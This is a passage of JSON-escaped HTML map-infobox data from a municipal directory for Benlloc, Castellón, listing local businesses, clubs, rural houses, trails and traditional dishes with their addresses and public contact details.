src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/6e01e95a74b7fa981b9e1e5c47e215b6.jpg\" alt=\"Casa rural\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cases-rurals\" title=\"Cases rurals\" class=\" sabai-entity-permalink sabai-entity-id-179 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cases rurals<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/refugis\" title=\"Refugis\" class=\" sabai-entity-permalink sabai-entity-id-180 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Refugis<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/club-de-frontenis-de-benlloch\" title=\"Club de Frontenis de Benlloc\" class=\" sabai-entity-permalink sabai-entity-id-19 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Club de Frontenis de Benlloc<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;&#117;b&#97;r&#114;&#97;&#64;be&#110;&#108;l&#111;c.e&#115;\" target=\"_blank\">&#115;&#117;b&#97;r&#114;&#97;&#64;be&#110;&#108;l&#111;c.e&#115;<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/penya-barcelonista\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/402446d00e1915ef8fda80ec5df6e422.jpg\" alt=\"penya barcelonista.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/penya-barcelonista\" title=\"Penya barcelonista\" class=\" sabai-entity-permalink sabai-entity-id-28 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Penya barcelonista<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer dels Sants M\u00e0rtirs,21, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:s&#117;&#98;&#97;r&#114;a&#64;&#98;&#101;&#110;&#108;&#108;oc&#46;&#101;s\" target=\"_blank\">s&#117;&#98;&#97;r&#114;a&#64;&#98;&#101;&#110;&#108;&#108;oc&#46;&#101;s<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/benlloc.es\/participacio-ciutadana\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/benlloc.es\/participacio-ciutadana\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/herminio-moliner-roca\" title=\"Herminio Moliner Roca\" class=\" sabai-entity-permalink sabai-entity-id-92 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Herminio Moliner Roca<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/s-a-t-agromat\" title=\"S.A.T Agromat\" class=\" sabai-entity-permalink sabai-entity-id-84 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">S.A.T Agromat<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Sants Martirs, 38, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964 33 92 27<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339227\">964 33 92 27<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/pas-de-les-roses\" title=\"Pas de les Roses.\" class=\" sabai-entity-permalink sabai-entity-id-197 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Pas de les Roses.<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/pas-de-la-fusta\" title=\"Pas de la Fusta\" class=\" sabai-entity-permalink sabai-entity-id-196 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Pas de la Fusta<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/tallades-de-perol-o-frito\" title=\"Tallades de perol o Frito\" class=\" sabai-entity-permalink sabai-entity-id-195 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Tallades de perol o Frito<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/associacio-musical-amor-a-lart\" title=\"Associaci\u00f3 musical Amor a l'Art\" class=\" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Associaci\u00f3 musical Amor a l&#039;Art<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/tombet\" title=\"Tombet\" class=\" sabai-entity-permalink sabai-entity-id-194 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Tombet<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/masos-1\" title=\"Masos\" class=\" sabai-entity-permalink sabai-entity-id-182 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Masos<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/olleta\" title=\"Olleta\" class=\" sabai-entity-permalink sabai-entity-id-193 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Olleta<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloch<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210504","lng":"0.026820","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/cami-dels-romans\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/329037de9855270c6004af717afa5f92.jpg\" alt=\"Tran restaurat del Cam\u00ed dels Romans\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/cami-dels-romans\" title=\"Cam\u00ed dels Romans\" class=\" sabai-entity-permalink sabai-entity-id-192 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Cam\u00ed dels Romans<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Benlloc<\/span> <span class=\"sabai-directory-distance\">0.17 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210700","lng":"0.027085","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/el-bodegon-argentino\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/77ca5c8fd41872be3b044cd195001983.png\" alt=\"Asador Argentino.png\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/el-bodegon-argentino\" title=\"El Bodeg\u00f3n Argentino\" class=\" sabai-entity-permalink sabai-entity-id-287 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">El Bodeg\u00f3n Argentino<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer de Loreto, 6, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">653026940<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:653026940\">653026940<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/www.elbodegonargentino.es\" target=\"_blank\" rel=\"nofollow external\">https:\/\/www.elbodegonargentino.es<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/pelejana-serveis-s-l\" title=\"Pelejana Serveis S.L\" class=\" sabai-entity-permalink sabai-entity-id-315 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Pelejana Serveis S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Calle del Guitarrista Fortea, 37, Benlloc, 12181 , Castellon<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964320072<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964320072\">964320072<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/blamat-promociones-s-l\" title=\"Blamat Promociones S.L\" class=\" sabai-entity-permalink sabai-entity-id-316 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Blamat Promociones S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Sants M\u00e0rtirs, 38, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/leiteganadera-s-l\" title=\"Leiteganadera S.L\" class=\" sabai-entity-permalink sabai-entity-id-312 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Leiteganadera S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Partida De L&#039;Ermita, 1, Pol\u00edgon Parcela 149, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/arkadia-aerospace-propulsion-transportation-systems-s-l\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/134f7569a53e5954bbb9ea749da082e9.jpg\" alt=\"Arkadia Space.jpg\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/arkadia-aerospace-propulsion-transportation-systems-s-l\" title=\"Arkadia Aerospace Propulsion &amp; Transportation Systems S.L\" class=\" sabai-entity-permalink sabai-entity-id-313 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Arkadia Aerospace Propulsion &amp; Transportation Systems S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> CARRETERA CV-, 13 KM 2,4 - AEROPUERTO DE CASTELLON, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964708703<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964708703\">964708703<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:&#115;e&#114;g&#105;&#111;&#46;&#115;&#111;&#116;er&#64;arkad&#105;&#97;&#115;&#112;&#97;&#99;e&#46;&#99;&#111;m\" target=\"_blank\">&#115;e&#114;g&#105;&#111;&#46;&#115;&#111;&#116;er&#64;arkad&#105;&#97;&#115;&#112;&#97;&#99;e&#46;&#99;&#111;m<\/a><\/div>\n<div class=\"sabai-directory-contact-website\"><i class=\"fa fa-globe fa-fw\"><\/i> <a href=\"https:\/\/arkadiaspace.com\/\" target=\"_blank\" rel=\"nofollow external\">https:\/\/arkadiaspace.com\/<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/construccions-i-reformes-jose-manuel-fabregat-s-l\" title=\"Construccions i Reformes Jose Manuel Fabregat S.L\" class=\" sabai-entity-permalink sabai-entity-id-317 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Construccions i Reformes Jose Manuel Fabregat S.L<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Sant Ramon, 25, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964322086<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964322086\">964322086<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/fenopork-sl\" title=\"Fenopork SL\" class=\" sabai-entity-permalink sabai-entity-id-318 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Fenopork SL<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer Sants M\u00e0rtirs, 38, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339077<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339077\">964339077<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/ganados-hermanos-portoles-benlloc-sl\" title=\"Ganados Hermanos Portoles Benlloc SL\" class=\" sabai-entity-permalink sabai-entity-id-319 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Ganados Hermanos Portoles Benlloc SL<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Carrer de l&#039;Adjutori, 74, Benlloc<\/span> <span class=\"sabai-directory-distance\">0.18 km<\/span><br \/>\n            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339032<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339032\">964339032<\/a><\/span><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","icon":""},{"lat":"40.210750","lng":"0.027170","content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix sabai-directory-no-image\">\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/trian-ferro-i-forja-sl\" title=\"Trian Ferro i Forja 